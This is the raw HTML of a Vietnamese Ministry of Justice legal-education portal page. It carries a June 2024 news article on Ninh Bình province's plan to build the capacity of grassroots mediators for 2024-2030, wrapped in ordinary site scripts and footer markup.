                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="1d079e0b-2ce3-4cb3-9beb-ca1b489cff14" HasPers="false" id="WebPartctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14">
				
<style>
    .news-image img{
        /*width:100% !important;*/
    }
</style>
<div style="padding-bottom: 4px;" class="box-container">
    <div class="box-content-03">
        <div class="title">
            <div>
                <a class="actived" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Hoạt động PBGDPL địa phương
                </a>

            </div>
        </div>
    </div>
</div>
<div class="box-container">
    <!-- tin tức -->
    <div class="box-news">
        <!-- border -->
        <div class="top-l">
            <div class="top-r">
                <div class="bottom-l">
                    <div class="bottom-r">
                        <!-- border -->

                        <h1 style="padding-top: 10px; font-size: 14px; color: Black;">Ninh Bình: Ban hành Kế hoạch thực hiện Đề án “Nâng cao năng lực đội ngũ hòa giải viên ở cơ sở giai đoạn 2024-2030”</h1>
                        
                        <div class="meta">
                            <p class="title_date">
                                10/06/2024
                            </p>
                                
                            <p style="font-size: 12px; font-style: italic;" class="des">
                                
                                    Nhằm triển khai thực hiện kịp thời, đầy đủ, thống nhất, hiệu quả, bảo đảm các mục tiêu tại Quyết định số 315/QĐ-TTg ngày 17/4/2024 của Thủ tướng Chính phủ phê duyệt Đề án “Nâng cao năng lực đội ngũ hòa giải viên ở cơ sở giai đoạn 2024 - 2030”, ngày 27/5/2024, Ủy ban nhân dân tỉnh Ninh Bình ban hành Kế hoạch số 106/KH-UBND triển khai thực hiện Đề án trên địa bàn tỉnh.
                              
                            </p>
                                
                        </div>
                        <div style="font: 12px arial;" class="content box-content-news-detail">
                            <div style="text-align&#58;justify;">Theo Kế hoạch thực hiện Đề án, giai đoạn 2024-2030, tỉnh sẽ tập trung triển khai thực hiện các nhiệm vụ chính&#58;<br>
(i) Quán triệt, triển khai Đề án và các văn bản có liên quan tới cán bộ, công chức, viên chức, người lao động và các tầng lớp Nhân dân, nhất là đội ngũ tham mưu thực hiện quản lý nhà nước về hòa giải ở cơ sở và hòa giải viên trên địa bàn tỉnh bằng các hình thức phù hợp;<br>
(ii) Thực hiện chỉ đạo điểm&#58; Sở Tư pháp phối hợp với Ủy ban nhân dân các huyện, thành phố lựa chọn 02 đơn vị cấp xã để thực hiện các hoạt động chỉ đạo điểm; ưu tiên địa bàn có tỷ lệ hòa giải thành thấp hoặc địa bàn có nhiều vướng mắc trong triển khai Luật Hòa giải ở cơ sở, vùng đồng bào dân tộc thiểu số, vùng có điều kiện kinh tế - xã hội khó khăn, các đơn vị cấp xã đăng ký về đích nông thôn mới nâng cao, nông thôn mới kiểu mẫu. Hoạt động chỉ đạo điểm tập trung vào các nội dung&#58; củng cố, kiện toàn tổ hòa giải, hướng dẫn, tạo điều kiện cho đội ngũ luật sư, luật gia, Hội thẩm nhân dân, lực lượng Công an nhân dân, cán bộ, công chức, viên chức công tác trong lĩnh vực pháp luật, lực lượng tham gia bảo vệ an ninh, trật tự ở cơ sở, người đã từng là Thẩm phán, Kiểm sát viên, Điều tra viên phối hợp, hỗ trợ cho tổ hòa giải ở cơ sở; Tập huấn, bồi dưỡng nghiệp vụ quản lý nhà nước về công tác hòa giải ở cơ sở cho đội ngũ công chức tư pháp - hộ tịch; Bồi dưỡng kiến thức, kỹ năng cho hòa giải viên ở cơ sở; Xây dựng mô hình “cấp xã điển hình về hòa giải ở cơ sở”; Hỗ trợ pháp lý, kỹ năng thực hiện hòa giải các vụ việc phức tạp, tranh chấp tài sản có giá trị lớn và các vi phạm pháp luật thuộc trường hợp được hòa giải ở cơ sở; hướng dẫn, hỗ trợ thực hiện thủ tục đề nghị Tòa án công nhận kết quả hòa giải thành theo quy định của pháp luật tố tụng dân sự;<br>
(iii) Kiện toàn, nâng cao năng lực đội ngũ tập huấn viên cấp tỉnh, cấp huyện;<br>
(iv) Xây dựng đội ngũ hòa giải viên ở cơ sở có đủ tiêu chuẩn, năng lực đáp ứng yêu cầu của công tác hòa giải ở cơ sở;<br>
(v) Tổ chức tập huấn, bồi dưỡng nghiệp vụ quản lý nhà nước về công tác hòa giải ở cơ sở cho đội ngũ lãnh đạo Ủy ban nhân dân cấp xã, công chức tư pháp - hộ tịch;<br>
(vi) Đẩy mạnh các hoạt động truyền thông, ứng dụng công nghệ thông tin trong công tác hòa giải ở cơ sở;<br>
(vii) Thu hút đội ngũ luật sư, luật gia, Hội thẩm nhân dân, lực lượng Công an nhân dân, Bộ đội Biên phòng, cán bộ, công chức, viên chức công tác trong lĩnh vực pháp luật, lực lượng tham gia bảo vệ an ninh, trật tự ở cơ sở, người đã từng là Thẩm phán, Kiểm sát viên, Điều tra viên tham gia, hỗ trợ cho công tác hòa giải; huy động các tổ chức, doanh nghiệp, cá nhân hỗ trợ cho công tác hòa giải ở cơ sở<br>
Sở Tư pháp có trách nhiệm chủ trì, phối hợp với Ủy ban Mặt trận Tổ quốc Việt Nam tỉnh, các cơ quan, đơn vị, tổ chức liên quan, Ủy ban nhân dân các huyện, thành phố tổ chức thực hiện Kế hoạch; xây dựng chương trình, kế hoạch cụ thể để thực hiện Đề án theo từng năm hoặc theo giai đoạn; chỉ đạo, hướng dẫn, đôn đốc, kiểm tra, giám sát các cơ quan, đơn vị, tổ chức, các địa phương trong quá trình thực hiện Đề án; Tham mưu sơ kết, tổng kết, khen thưởng và báo cáo tình hình, kết quả thực hiện Đề án.<br>
Tòa án nhân dân tỉnh, Viện kiểm sát nhân dân tỉnh, Hội Luật<br>
gia tỉnh, Đoàn Luật sư tỉnh có trách nhiệm phối hợp với Sở Tư pháp cung cấp tài liệu, tổ chức tập huấn, bồi dưỡng cho đội ngũ tập huấn viên cấp tỉnh; chỉ đạo, hướng dẫn Tòa án nhân dân, Viện kiểm sát nhân dân, Hội Luật gia, Đoàn Luật sư cấp huyện phối hợp với Phòng Tư pháp cung cấp tài liệu, tổ chức tập huấn, bồi dưỡng cho đội ngũ tập huấn viên cấp huyện và hòa giải viên ở cơ sở; huy động Thẩm phán, Hội thẩm nhân dân, Kiểm sát viên, luật gia, luật sư hỗ trợ tổ hòa giải ở cơ sở.<br>
Sở Thông tin và Truyền thông có trách nhiệm chỉ đạo các cơ quan báo chí, thông tin tuyên truyền trên địa bàn tỉnh tăng cường thời lượng, xây dựng các tin, bài, chuyên mục thông tin, tuyên truyền sâu rộng về Đề án, các quy định pháp luật về hòa giải ở cơ sở và tình hình, kết quả hòa giải ở cơ sở. &#160;Báo Ninh Bình, Đài Phát thanh và Truyền hình tỉnh có trách nhiệm tăng cường tuyên truyền, phổ biến các quy định pháp luật về hòa giải ở cơ sở và tình hình triển khai thi hành pháp luật về hòa giải ở cơ sở, kết quả công tác hòa giải ở cơ sở; các mô hình hay, cách làm hiệu quả và gương hòa giải viên giỏi góp phần nâng cao nhận thức của cộng đồng về vị trí, vai trò và ý nghĩa của công tác hòa giải ở cơ sở trong đời sống xã hội, khuyến khích sử dụng hòa giải để giải quyết các tranh chấp, mâu thuẫn, vi phạm pháp luật trong cộng đồng….<br>
Hy vọng, với sự vào cuộc của các sở, ngành, đoàn thể và UBND các cấp trong toàn tỉnh thì công tác hòa giải ở cơ sở sẽ được nâng cao, chất lượng đội ngũ hòa giải viên được tăng cường, đồng thời gia tăng tỷ lệ hòa giải thành ở cơ sở, góp phần bảo đảm trật tự trị an trong cộng đồng dân cư./.</div>

<div style="text-align&#58;right;"><b>Đinh Quỳnh Mây<br>
Cục Phổ biến, giáo dục pháp luật</b></div>

                            
                        </div>
                        <div style="text-align: right; padding: 10px 0px;">
                            <div class="print">
                                <img src="/UserControls/Publishing_New/images/print.gif"><span><a id="Print" href="#">In
                        bài viết</a></span>

                                
                                <img src="/UserControls/Publishing_New/images/email.gif"><span> <a href="javascript:void(0);"
                                    onclick="javascript:execute('form-comment');">Gửi phản hồi</a></span>
                                

                                <img src="/UserControls/Publishing_New/images/gui_ykien.gif"><span><a id="SendMail"
                                    style="cursor: pointer;">Gửi Email</a></span>
                            </div>
                        </div>

                        
                        <div id="Danh-sach-comment">
                        </div>
                        <div id="form-comment">
                        </div>
                        

                        <!-- các tin khác -->
                         
                        <div class="news-other box-news">

                            <div class="box-title">
                                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">Các tin cũ hơn</span>
                            </div>
                            <ul>
                               
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3796">Hà Nội đẩy mạnh tuyên truyền, phổ biến pháp luật trên thiết bị điện tử theo mô hình “Cầu thang pháp luật” và màn hình Led</a><span> (07/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3799">Đắk Lắk: ban hành Chỉ thị thi hành hiệu quả Luật Hòa giải ở cơ sở</a><span> (06/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3792">Vĩnh Phúc: Hội đồng phối hợp PBGDPL tỉnh ban hành Kế hoạch tổ chức cuộc thi viết “Tìm hiểu pháp luật về phòng, chống tham nhũng, tiêu cực”</a><span> (04/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3791">Thanh Hóa quan tâm phát triển mô hình Câu lạc bộ “Nông dân với pháp luật”</a><span> (03/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3795">Tỉnh Bạc Liêu tổ chức Hội nghị phổ biến, giáo dục pháp luật tại 6 xã điểm trên địa bàn tỉnh năm 2024</a><span> (03/06/2024)</span>
                                </li>
                                
                             
                            </ul>

                        </div>
                           
                        <!-- hết các tin khác -->
                        <!-- tin theo ngày tháng -->
                        <div class="other-bottom">
                            <script type="text/javascript">
                                function getDatePost() {
                                    var day = $("#optionDay").val();
                                    var month = $("#optionMonth").val();
                                    var year = $("#optionYear").val();
                                    var getDayPost = day + '/' + month + '/' + year;
                                    window.location.href = '?date=' + getDayPost;
                                }
                            </script>
                            <div class="select">
                                <span>Các tin đã đưa ngày: </span>
                                <script type="text/javascript">
                                    function getDatePost() {
                                        var day = $("#optionDay").val();
                                        var month = $("#optionMonth").val();
                                        var year = $("#optionYear").val();
                                        var getDayPost = day + '/' + month + '/' + year;
                                        window.location.href = '?date=' + getDayPost;
                                    }
                                </script>
                                <select id="optionDay">
                                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18" selected>18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                </select>
                                <select id="optionMonth">
                                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                                </select>
                                <select id="optionYear">
                                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                                </select>
                                <input type="button" onclick="getDatePost();" value="Xem">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>













<script type="text/javascript" src="/Publishing/js/jquery.lightbox-0.5.pack.js"></script>
<link href="/Publishing/css/jquery.lightbox-0.5.css" rel="stylesheet" />
<link href="/Publishing/css_/jquery-ui-1.8.6.gray-green.css" rel="stylesheet" />

<script type="text/javascript" src="/Publishing/js/jquery.address-1.4.min.js"></script>
<script type="text/javascript" src="/Publishing/js/GridView.js"></script>
<script type="text/javascript" src="/Publishing/scripts/siteScript.js"></script>
<script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js"></script>

<script type="text/javascript">
    var urlFormComemnt = "/UserControls/News/pFormBL.aspx?UrlListProcess=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=3798&SiteRootID=";
    $(document).ready(function () {
        // var urlListComemnt = "/BTP_UserControls/News/pDanhSachComment.aspx?UrlListProcessBL=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=3798&SiteRootID=&PageBL=0";
        //initAjaxLoad(urlListComemnt, "#Danh-sach-comment");

        urlFormPrint = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=3798&OptionLogo=0&SiteRootID=";
        urlListProcess = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=3798&OptionLogo=0&SiteRootID=";
        urlFormEmail = "/UserControls/News/pFormSendEmail.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=3798&SiteRootID=";
        formHeight = 600;
        formWidth = 1050;
        //Đăng ký nút thêm mới
        $("#Print").click(function () {
            $.post(encodeURI(urlFormPrint), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "In bài viết", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        //Đăng ký nút thêm mới
        $("#SendMail").click(function () {
            $.post(encodeURI(urlFormEmail), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "Gửi Email", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        // ẩn hiện Gửi phản hồi
        var flag = 1;
        function execute(element) { //current element
            if (flag == 1) {
                show(element);
                flag = 0;
            } else if (flag == 0) {
                hide(element);
                flag = 1;
            }

        }
        function show(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'block';
            loadAjaxContent(urlFormComemnt, "#form-comment");
        }
        function hide(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'none';
        }
        // kết thúc ẩn hiện Gửi phản hồi

        $("a#ShowComment").click(function () {
            $("div#Danh-sach-comment").addClass("showDSComment").removeClass("hideDSComment");
        });

    });
    var flag = 1;
    function execute(element) { //current element
        if (flag == 1) {
            show(element);
            flag = 0;
        } else if (flag == 0) {
            hide(element);
            flag = 1;
        }

    }
    function show(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        loadAjaxContent(urlFormComemnt, "#form-comment");
    }
    function hide(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //Gửi Email
    var flagEmail = 1;
    function executeEmail(element) { //current element
        if (flagEmail == 1) {
            showEmail(element);
            flagEmail = 0;
        } else if (flagEmail == 0) {
            hideEmail(element);
            flagEmail = 1;
        }

    }
    function showEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        initAjaxLoad(urlFormEmail, "#form-comment");
    }
    function hideEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //End Gửi Email
    function showformComment() {
        initAjaxLoad(urlListComemnt, "#Danh-sach-comment");
    }
</script>
<script type="text/javascript">
    $(document).ready(function () {
        //$('.meta div').html('');
        $(".meta img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>
<!--Dang ky cho anh-->
<script type="text/javascript">
    $(document).ready(function () {
        $(".box-content-news-detail img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xDEB84041718E7BEED769A51F9FD6E12B2A89931142E526C83492807B2E712EA5005DFFFE48FBA1FD8CBDEF48BC95327112DB86A3BB02DCB6C1543BCE3D0A6EA4,18 Jan 2026 09:10:04 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 82,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false
body_size: 363
content:
